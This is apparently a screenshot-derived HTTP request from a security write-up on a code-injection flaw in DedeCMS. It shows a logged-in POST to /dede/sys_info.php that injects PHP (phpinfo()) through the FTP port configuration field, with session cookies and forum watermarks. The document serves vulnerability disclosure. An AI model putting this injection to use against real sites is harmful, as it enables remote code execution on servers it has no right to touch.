 POST /dede/sys_info.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dede/sys_info.php
Cookie: menuitems=1_1%2C2_1%2C3_1; _ga=GA1.1.811048273.1519384347; hide_bigtree_bar=; PHPSESSID=av1so4q0ci3thqqdpp47at6c91;
_csrf_name_f8e91e6a=3f6cd07f21f246ffc84064fc4618c476; _csrf_name_f8e91e6a__ckMd5=2b9e97589f3a0c85;
_csrf_name_3fbd24d7=89729355e0286935aaccd77d64181550; _csrf_name_3fbd24d7__ckMd5=c43382297b5821d2; DedeUserID=1;
DedeUserID__ckMd5=0e2e1ab1a1d29de7; DedeLoginTime=1519694350; DedeLoginTime__ckMd5=911a3d8da25dd370
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
token=64bc3971ee1583d3ea3b5b988c13306d&dopost=save&edit___cfg_ftp_host=&edit___cfg_ftp_port=21;phpinfo()&edit___cfg_ftp_user=&edit___cfg_ftp_pwd=&edit___
tp_root=%2F&edit___cfg_ftp_mkdir=N&imageField.x=40&imageField.y=1
moonsec
先知社区
www.moonsec.com